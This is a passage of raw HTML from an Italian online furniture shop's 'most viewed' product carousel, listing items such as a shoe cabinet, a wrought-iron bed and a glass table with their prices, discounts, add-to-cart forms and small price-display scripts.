                             @update-prices-9475.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="9475" data-price-box="product-id-9475">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        7        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-9475"                data-price-amount="269"
        data-price-type="oldPrice"
        class="price-wrapper "
    >269,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-9475"                data-price-amount="249"
        data-price-type="finalPrice"
        class="price-wrapper "
    >249,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjA0NjE0LWZpcmVuemUtbWFkaWEtM2EtMjAyNDM4LTA1Lmh0bWw%2C/product/9481/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="y1RM17WFb6TEFIqQ" />    <input type="hidden" name="product" value="9481"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001594995-scarpiera-5-ribalte-a785-bfbf-bianco.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001594995_1_1_2_1.webp" loading="lazy" alt="SCARPIERA 5 RIBALTE A785 BFBF BIANCO" title="SCARPIERA 5 RIBALTE A785 BFBF BIANCO" width="250" height="250" @update-gallery-9481.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-9481.window="$el.src = $event.detail" alt="SCARPIERA&#x20;5&#x20;RIBALTE&#x20;A785&#x20;BFBF&#x20;BIANCO" title="SCARPIERA&#x20;5&#x20;RIBALTE&#x20;A785&#x20;BFBF&#x20;BIANCO" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001594995_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="9481" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="9481" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001594995 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        SCARPIERA 5 RIBALTE A785 BFBF BIANCO                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__6974d7d1a9512()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__6974d7d1a9512()"
                             @update-prices-9481.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="9481" data-price-box="product-id-9481">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        28        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-9481"                data-price-amount="209"
        data-price-type="oldPrice"
        class="price-wrapper "
    >209,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-9481"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    >149,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjA0NjE0LWZpcmVuemUtbWFkaWEtM2EtMjAyNDM4LTA1Lmh0bWw%2C/product/807/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="y1RM17WFb6TEFIqQ" />    <input type="hidden" name="product" value="807"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/letto-tevere-in-ferro-battuto-let2pf8760.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001600534_1_1.webp" loading="lazy" alt="LETTO MATRIMONIALE TEVERE IN FERRO BATTUTO" title="LETTO MATRIMONIALE TEVERE IN FERRO BATTUTO" width="250" height="250" @update-gallery-807.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-807.window="$el.src = $event.detail" alt="LETTO&#x20;MATRIMONIALE&#x20;TEVERE&#x20;IN&#x20;FERRO&#x20;BATTUTO" title="LETTO&#x20;MATRIMONIALE&#x20;TEVERE&#x20;IN&#x20;FERRO&#x20;BATTUTO" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001600534_1_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="807" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="807" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001600534 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        LETTO MATRIMONIALE TEVERE IN FERRO BATTUTO                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__6974d7d1acead()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__6974d7d1acead()"
                             @update-prices-807.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="807" data-price-box="product-id-807">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-807"                data-price-amount="349"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">349,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjA0NjE0LWZpcmVuemUtbWFkaWEtM2EtMjAyNDM4LTA1Lmh0bWw%2C/product/11741/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="y1RM17WFb6TEFIqQ" />    <input type="hidden" name="product" value="11741"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001598475-credenza-anthony-cm-150-2a-2c-de282.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001598475_1_1_2_1.webp" loading="lazy" alt="CREDENZA ANTHONY CM 150 2A+2C DE282" title="CREDENZA ANTHONY CM 150 2A+2C DE282" width="250" height="250" @update-gallery-11741.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-11741.window="$el.src = $event.detail" alt="CREDENZA&#x20;ANTHONY&#x20;CM&#x20;150&#x20;2A&#x2B;2C&#x20;DE282" title="CREDENZA&#x20;ANTHONY&#x20;CM&#x20;150&#x20;2A&#x2B;2C&#x20;DE282" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001598475_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11741" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11741" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001598475 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        CREDENZA ANTHONY CM 150 2A+2C DE282                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__6974d7d1adfab()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__6974d7d1adfab()"
                             @update-prices-11741.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11741" data-price-box="product-id-11741">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-11741"                data-price-amount="399"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">399,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjA0NjE0LWZpcmVuemUtbWFkaWEtM2EtMjAyNDM4LTA1Lmh0bWw%2C/product/24555/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="y1RM17WFb6TEFIqQ" />    <input type="hidden" name="product" value="24555"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001626357-letto-turca-c-cass-rovere-sonoma-mod-2244366d-l-204-p-95-h-65.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/b/o/boro_kojenbett_seitlich_schraeg_von_rechts_mit_matratze_sk_offen_22-443-66_sonoma.webp" loading="lazy" alt="LETTO TURCA C/CASS ROVERE SONOMA MOD. 2244366D L.204 P.95 H.65" title="LETTO TURCA C/CASS ROVERE SONOMA MOD. 2244366D L.204 P.95 H.65" width="250" height="250" @update-gallery-24555.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-24555.window="$el.src = $event.detail" alt="LETTO&#x20;TURCA&#x20;C&#x2F;CASS&#x20;ROVERE&#x20;SONOMA&#x20;MOD.&#x20;2244366D&#x20;L.204&#x20;P.95&#x20;H.65" title="LETTO&#x20;TURCA&#x20;C&#x2F;CASS&#x20;ROVERE&#x20;SONOMA&#x20;MOD.&#x20;2244366D&#x20;L.204&#x20;P.95&#x20;H.65" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/b/o/boro_kojenbett_seitlich_schraeg_von_rechts_mit_matratze_sk_offen_22-443-66_sonoma.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="24555" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="24555" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001626357 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        LETTO TURCA C/CASS ROVERE SONOMA MOD. 2244366D L.204 P.95 H.65                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__6974d7d1b0f77()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__6974d7d1b0f77()"
                             @update-prices-24555.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="24555" data-price-box="product-id-24555">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        31        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-24555"                data-price-amount="349"
        data-price-type="oldPrice"
        class="price-wrapper "
    >349,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-24555"                data-price-amount="239"
        data-price-type="finalPrice"
        class="price-wrapper "
    >239,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
    <div class="item product product-item card card-interactive flex flex-col card-width p-1 py-4 pb-0 w-full  ">
                <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001603416-mobile-6-cassetti-olmo-art-a253ol-h-107-l-77-p-47.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001603416_1_1.webp" loading="lazy" alt="MOBILE 6 CASSETTI OLMO ART A253OL H.107 L.77 P.47" title="MOBILE 6 CASSETTI OLMO ART A253OL H.107 L.77 P.47" width="250" height="250" @update-gallery-9468.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-9468.window="$el.src = $event.detail" alt="MOBILE&#x20;6&#x20;CASSETTI&#x20;OLMO&#x20;ART&#x20;A253OL&#x20;H.107&#x20;L.77&#x20;P.47" title="MOBILE&#x20;6&#x20;CASSETTI&#x20;OLMO&#x20;ART&#x20;A253OL&#x20;H.107&#x20;L.77&#x20;P.47" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001603416_1_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="9468" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="9468" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001603416 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        MOBILE 6 CASSETTI OLMO ART A253OL H.107 L.77 P.47                    </span>
                </div>

                
                                <script>
                    function initPriceBox__6974d6a58efa1()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__6974d6a58efa1()"
                             @update-prices-9468.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="9468" data-price-box="product-id-9468">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9468"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">199,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
            </div>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjA0NjE0LWZpcmVuemUtbWFkaWEtM2EtMjAyNDM4LTA1Lmh0bWw%2C/product/23610/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="y1RM17WFb6TEFIqQ" />    <input type="hidden" name="product" value="23610"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001625029-tavolo-emily-110x70-bianco-vetro-tav2258.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001625029.webp" loading="lazy" alt="TAVOLO EMILY 110X70 BIANCO / VETRO TAV2258" title="TAVOLO EMILY 110X70 BIANCO / VETRO TAV2258" width="250" height="250" @update-gallery-23610.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-23610.window="$el.src = $event.detail" alt="TAVOLO&#x20;EMILY&#x20;110X70&#x20;BIANCO&#x20;&#x2F;&#x20;VETRO&#x20;TAV2258" title="TAVOLO&#x20;EMILY&#x20;110X70&#x20;BIANCO&#x20;&#x2F;&#x20;VETRO&#x20;TAV2258" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001625029.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="23610" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="23610" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001625029 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        TAVOLO EMILY 110X70 BIANCO / VETRO TAV2258                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__6974d7d1b3f84()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__6974d7d1b3f84()"
                             @update-prices-23610.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="23610" data-price-box="product-id-23610">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        28        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-23610"                data-price-amount="139"
        data-price-type="oldPrice"
        class="price-wrapper "
    >139,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-23610"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >99,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
